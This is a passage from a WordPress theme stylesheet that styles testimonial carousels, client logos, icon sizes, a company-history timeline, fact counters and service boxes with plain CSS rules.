    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 90px;
    right: 40px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    border: none;
    border-radius: 0;
    height: 3px;
    width: 30px;
    background: #ccc;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1 {
    margin: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small blockquote{
    font-size: 23px;
    line-height: 33px;
    color: #fff;
    font-weight: normal;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i,
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1:after{
    color: #fff !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i.cspt-active{
    color: #09162a !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .owl-carousel .owl-dots{
    right: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    background: #fff;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background: #09162a;
    background-image:none !important;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: transparent;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    transform: rotate(180deg);
    top: 6px;
    right: 30px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
    color: #000;
    font-size: 35px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    content: none;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav{
    width: 0;
    right: 18%;
    top: 72%;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -30px;
}

/*===  cspt-testimonial-style 2 ===*/
.cspt-testimonial-style-2 {
    padding: 40px 130px;
    text-align: center;
    overflow: hidden;
    margin: 0 40px;
}
.cspt-testimonial-style-2 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.owl-carousel .owl-item .cspt-testimonial-style-2 .creativesplanet-box-img img,
.cspt-testimonial-style-2 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
    max-width: none;
}
.cspt-testimonial-style-2 .creativesplanet-box-img:after {
    position: absolute;
    content: "\e805" !important;
    font-family: "creativesplanet-base-icons";
    font-size: 10px;
    line-height: 30px;
    top: 10px;
    left: 65px;
    background-color: #272727;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
}
.cspt-testimonial-style-2 .creativesplanet-box-author {
    position: relative;
    padding-left: 0; 
    text-align: center; 
}
.cspt-testimonial-style-2 .creativesplanet-box-title{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 0;
}
.cspt-testimonial-style-2 span.cspt-designation {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-testimonial-style-2 blockquote{
    font-size: 22px;
    line-height: 36px;
    padding: 0;
    margin: 0;
    border: 0;
    font-weight: normal;
    background: transparent;
}
.cspt-testimonial-style-2 .creativesplanet-box-content{
    position: relative;
    margin-top: 30px;
    margin-bottom: 20px;
}
.cspt-testimonial-style-2 .creativesplanet-box-author * {
    margin-bottom: 7px;
}
/*=== Team testimonialbox style 3 ===*/
.cspt-testimonial-style-3 .creativesplanet-box-content{
    position: relative;
    width: 100%;
    background-color: #fff;
    border-radius: 4px;
    padding: 33px 30px 30px;
}
.cspt-testimonial-style-3 .creativesplanet-box-content:before{
    position: absolute;
    top: 100%;
    left: 60px;
    content: "";
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-color: transparent transparent #fff #fff;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.owl-carousel .owl-item .cspt-testimonial-style-3 img,
.cspt-testimonial-style-3 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 70px;
    width: 70px;
}
.cspt-testimonial-style-3 .creativesplanet-box-desc{
    padding-top: 15px;
}
.cspt-testimonial-style-3 .creativesplanet-box-author {
    position: relative;
    margin-top: 30px;
    margin-left: 40px;
}
.cspt-testimonial-style-3 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-3 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-3 blockquote{
    font-size: 18px;
    line-height: 30px;
    font-weight: 500;
    padding: 0;
    margin: 0;
    border: 0;
    color: #283138;
    background: transparent;
}
.cspt-testimonial-style-3 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-element-testimonial-style-3 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 20px;
    right: 0;
}
/*=== Team Member style 4 ===*/
.cspt-element-testimonial-style-4{
    background-color: #fff; 
}
.cspt-testimonial-style-4{
    position: relative;
    padding:50px 50px;       
}
.owl-carousel .owl-item .cspt-testimonial-style-4 img,
.cspt-testimonial-style-4 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 30px;
}
.cspt-testimonial-style-4 .creativesplanet-box-author {
    position: relative;
    margin-top: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-title{
    font-size: 13px;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
    display: inline-block;
}
.cspt-testimonial-style-4 span.cspt-designation {
    font-size: 13px;
    font-weight: 500;    
}
.cspt-testimonial-style-4 blockquote{
    font-size: 27px;
    line-height: 40px;
    font-weight: 300;
    font-style: italic;
    color: #272727;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;    
    font-family: PT Serif,sans-serif;
}
.cspt-testimonial-style-4 .creativesplanet-box-author-details{
    margin-bottom: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-4:before {
    content: "\e82d";
    font-family: "creativesplanet-base-icons";
    font-size: 75px;
    line-height: 75px;
    color: #0b3d2c;    
}
.cspt-element-testimonial-style-4 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 50px;
    right: 40px;
}
.cspt-testimonial-style-4 .creativesplanet-box-star-ratings i.cspt-active{
    color: #272727;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
    border-radius: 50%;
    height: 12px;
    width: 12px;
    background-color: transparent;
    border: 1px solid #b5b5b5;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active {
    border-color: transparent;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    position: absolute;
    top: -80px;
    right: 0;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600 !important;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before {
    background: #000;
    display: inline-block;
    content: "";
    width: 22px;
    height: 2px;
    vertical-align: middle;
    margin: 0 8px;
}
/*=== Team Member style 5 ===*/
.cspt-testimonial-style-5 {
    padding: 15px 215px;
    text-align: center;
    overflow: hidden;
    margin: 0px;
}
.cspt-testimonial-style-5 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.cspt-element-testimonial-style-5 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 85px !important;
    width: 85px !important;
    max-width: none;
    border: 5px solid #fff;
}
.cspt-testimonial-style-5 .creativesplanet-box-author {
    position: relative;
    padding-left: 0;
    padding-top: 20px;
    text-align: left;
    display: inline-block;
}
.cspt-testimonial-style-5 .creativesplanet-box-title{
    font-family: inherit;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;    
}
.cspt-testimonial-style-5 span.cspt-designation {
    font-size: 14px;
    display: block;
    text-align: center;
    font-family: inherit;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 8px;
}
.cspt-testimonial-style-5 blockquote{
    font-size: 22px;
    line-height: 36px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-5 .creativesplanet-box-desc{
    position: relative;
    margin-top: 30px;
    margin-bottom: 15px;
}
.cspt-testimonial-style-5 .creativesplanet-box-author * {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{  
    display: inline-block;
    margin: 10px 5px;  
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{  
    background-color: #272727;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: #616161;
}
/* --------------------------------------
 * client logo
 * ---------------------------------------*/
.cspt-client-wrapper{
    position: relative;
    text-align: center;
}
.owl-carousel .creativesplanet-ele-client img{
    width: auto !important;
    max-width: 100%;
    display: inline-block !important;
}
/*=== cspt-client-style-1 ===*/
.cspt-client-style-1{
    padding: 30px 0px;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img .cspt-client-hover-img {
    position: absolute;
    opacity: 0;
    left: 7px;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img {
    position: relative;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-client-hover-img {
	opacity: 1;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-featured-wrapper {
	opacity: 0;
}
/*=== cspt-client-style-2 ===*/
.cspt-client-style-2{
    padding: 30px 0px;
    border: 1px solid #eee;
}
/* --------------------------------------
 * VC Icon size
 * ---------------------------------------*/
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{
    font-size: 1.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 2.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 3.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 4.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 5.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 3em!important;
    height: 3em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 0.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 4em!important;
    height: 4em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 1.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md{
    width: 5em!important;
    height: 5em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 1.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg{
    width: 6em!important;
    height: 6em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
    width: 7em!important;
    height: 7em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 2.75em!important;
}
/* --------------------------------------
 * Timeline view Section
 * ---------------------------------------*/
.cspt-company-hostory .simple-text p{
    text-align:left;
}
.cspt-company-hostory .year{
    padding: 6px 20px;
    display: inline-block;
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: -17px;
    z-index: 9;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100px;
    text-align: center;
    background:#f2c21a;
}
.cspt-company-hostory .company_detail .content{
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
}
.cspt-company-hostory .cspt-ourhistory-row {
    display: -webkit-box;
    display: flex;
    box-sizing: border-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -1.5rem;
    margin-right: -1.5rem;
}
.cspt-ourhistory .cspt-ourhistory-right {
  padding-bottom: 50px; 
  padding-left: 70px;
}
.cspt-ourhistory .cspt-ourhistory-right:before {
    content: '';
    position: absolute;
    top: 0;
    left: 6px;
    z-index: 2;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    box-sizing: content-box;
}
.cspt-ourhistory .label {
    display: block;
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
}
.cspt-ourhistory h4 {
    font-size: 24px;
    line-height: 24px;
    font-weight: 600;    
    margin-bottom: 30px;
}
.cspt-ourhistory .cspt-ourhistory-right:after {
    content: '';
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 1;
    width: 4px;
    height: 100%;
    background: #ececec;
}
.cspt-ourhistory .cspt-ourhistory-right.last{
    padding-bottom:0;
}
.cspt-ourhistory img{
    border-radius: 2px;
}
.cspt-ourhistory-type2:last-child .cspt-ourhistory-right:after {
    display: none;
}
.cspt-timeline-inner{
    margin: 0 -15px;
}
.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image,
.cspt-ourhistory .cspt-ourhistory-right .label{
    margin-bottom: 30px;
    display: none;
}
/* --------------------------------------
 * Fact and digit
 * ---------------------------------------*/
/*=== creativesplanet-ele-fid-style-1 ===*/
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner{
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    margin-bottom: 0;
}
.cspt-text-color-white .creativesplanet-ele-fid-style-1 .cspt-fid-title{
    color: rgba(255, 255, 255, 0.85);
}
/*=== creativesplanet-ele-fid-style-2 ===*/
.creativesplanet-ele-fid-style-2{
    text-align: center;
}
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner{
    font-size: 45px;
    margin-bottom: 15px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-title{
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    margin-bottom: 0;
}
.cspt-bg-color-secondarycolor .creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    color: #ffffff;
    background: #484746;
    display: inline-block;
    width: 100px;
    height: 100px;
    text-align: center;
    line-height: 100px;
    border-radius: 50%;
    margin-bottom: 30px;
}
/*=== creativesplanet-ele-fid-style-3 ===*/
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px; 
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner{
    font-size: 36px;
    line-height: 40px;
    font-weight: 700;
    margin-bottom: 0;
}
/*=== creativesplanet-ele-fid-style-4 ===*/
.creativesplanet-ele-fid-style-4 {
    text-align: center;
}
.creativesplanet-ele-fid-style-4 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner{
    font-size: 40px;
    margin-bottom: 15px;
    position: relative;
    display: inline-block;
    padding: 15px 30px;
    min-width: 150px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title{
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
    margin-bottom: 0;
    font-family: 'Work Sans';
    position: relative;
    padding-top: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before{
    content: ' ';
    width: 50px;
    height: 1px;
    background: #000;
    top: 0;
    left: 50%;
    position: absolute;
    display: block;
    margin-left: -25px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:before{
    content: '';
    background: url('../images/wreath-left.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    top: 0;
    left: 0;    
    display: block;
    position: absolute;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:after{
    content: '';
    background: url('../images/wreath-right.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    right: 0;
    top: 0;
    display: block;
    position: absolute;
}
/* --------------------------------------
 * Service Style
 * ---------------------------------------*/
.cspt-service-style-1{
    position: relative;   
    background-color: #fff; 
    border-radius: 4px;
    overflow: hidden;   
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03); 
}
.cspt-service-style-1,
.cspt-service-style-1 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-1 .creativesplanet-box-content{
   text-align: center;
   position: relative;  
}
.cspt-service-style-1 .creativesplanet-box-content-inner{
    padding: 0 30px 20px;
}
.cspt-service-style-1 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper img{
    width: 30px;
    height: 30px;
}
.cspt-service-style-1 .cspt-service-icon{
    display: inline-block;
    position: relative;
    top: -30px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper{
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 60px;  
    text-align: center;
    border:2px solid #fff;
    border-radius: 50%;
    color: #fff;
}
.cspt-service-style-1 .cspt-service-icon-wrapper i {
    font-size: 30px;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
}
.cspt-service-style-1:hover .cspt-service-icon-wrapper{
    background: #283138 !important;
}
.cspt-team-style-3 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-1 .cspt-featured-wrapper{
    overflow: hidden;
}
.cspt-team-style-3 .cspt-featured-wrapper img,
.cspt-service-style-1 .cspt-featured-wrapper img {
    transform: scale(1, 1);
        transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-team-style-3:hover .cspt-featured-wrapper img,
.cspt-service-style-1:hover .cspt-featured-wrapper img {
       transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
} 
/*=== cspt-service-style-2 ===*/
body .cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-2 .creativesplanet-box-content-inner:before,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-2 .creativesplanet-box-content{
   text-align: center;
   position: relative;
}
.cspt-service-style-2 .creativesplanet-box-content-inner{
    padding: 40px 10px 0px;
}
.cspt-service-style-2 .cspt-service-title {
    position: relative;
    font-size: 20px;
    line-height: 22px;
    margin: 0px 0 10px;
}
.cspt-service-style-2 .cspt-featured-wrapper{
    position: relative;
    overflow: visible;
    top: 0;
    box-shadow: 7px 12px 25px 0px rgba(193, 194, 208, 0.3);
    border-radius: 100%;
    width: 245px;
    border: 5px solid #fff;
    margin: 0 auto;
}
.cspt-service-style-2 .cspt-featured-wrapper img{
    border-radius: 100%;
}
.cspt-service-style-2:hover .cspt-featured-wrapper{
    top: -0.5rem;
    box-shadow: 0 5px 24px rgba(12, 71, 84, 0.08), 0 20px 77px rgba(12,71,84,0.08);
}
.cspt-service-style-2 .vc_general.vc_btn3{
    background-color: transparent !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0 !important;
    font-weight: 700; 
}
.cspt-service-style-2 .vc_general.vc_btn3:after{  
    content: "\e829";
    font-family: "creativesplanet-base-icons";
    margin-left: 5px;
}
.cspt-service-style-2 .cspt-service-btn{
    margin-top: -10px;
}
/*=== cspt-service-style-3 ===*/
.cspt-service-style-3{
    border: 1px solid #e8e8e8; 
    position: relative;
    height: 100%;
}
.cspt-service-style-3,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-service-style-3 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-3 .creativesplanet-box-content{
   position: relative;
}
.cspt-service-style-3 .creativesplanet-box-content-inner{
    padding: 40px 30px 10px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper img{
    width: 60px;
    height: 60px;
}
.cspt-service-style-3 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    margin-bottom: 35px;
}
.cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    background-color: transparent !important;
    background-image: none !important;
    padding: 0;   
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
    color: #000
}
.cspt-service-style-3-main .cspt-element-posts-wrapper > .cspt-service-ele:last-child .cspt-service-style-3 {
    border-right: 1px solid #e8e8e8; 
} 
.cspt-service-style-3-main .creativesplanet-element-inner .cspt-service-ele{
    padding: 0;
}
.cspt-service-style-3:hover .creativesplanet-box-content:before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transform: scaleY(1);
}
.cspt-service-style-3 .creativesplanet-box-content:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: visible;
    background-color: #001e57;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
    z-index: -1;
}
.cspt-service-style-3:hover{
    color: #fff;
}
.cspt-service-style-3:hover .cspt-service-title a,
.cspt-service-style-3:hover .cspt-service-icon-wrapper i{
    color: #fff;
    transition-delay: .1s;
}
/*=== cspt-service-style-4 ===*/
.cspt-service-style-4 {
    position: relative;
}
.cspt-service-style-4 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.65);
    width: 100%;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon{
    position: absolute;
    left: 15px;
    top: 11px;
    font-size: 21px;
    background-color: #7d0110;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
.cspt-service-style-4 .cspt-service-icon-wrapper img{
    width: 21px;
    height: 21px;
}
.cspt-service-style-4 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding-left: 70px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title a{
    color: #fff;
}
/*=== cspt-service-style-5 ===*/
.cspt-service-style-5,
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon,
.cspt-service-style-5 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-5 {
    position: relative;
}
.cspt-service-style-5 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border:1px solid #dee4ea;    
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
    font-size: 55px;
    line-height: 60px;
    height: 160px;
    color: #ced4da;
}
.cspt-service-style-5 .cspt-service-icon-wrapper img{
    width: 55px;
    height: 55px;
}
.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding: 40px 25px 0;
    height: 100%;
    position: relative;
}
.cspt-service-style-5 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title a{
    color: #272727;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3 {
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    display: block;
}
body .cspt-service-style-5 .vc_btn3-container.vc_btn3-inline{
    display: block;
    margin-bottom: 0;
    border-top:1px solid #dee4ea;  
    padding-top: 15px;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
    float: right;
}
body .cspt-service-style-5 .cspt-head {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 90px;
    left: 30px;        
}
body .cspt-service-style-5 .cspt-service-btn {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 15px;
    left: 30px;        
}
.cspt-service-style-5:hover .cspt-service-cat a,
body .cspt-service-style-5:hover .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-title a,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-icon{
    color: #fff;
}
/*=== cspt-service-style-6 ===*/
.cspt-service-style-6 .cspt-featured-wrapper img{
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
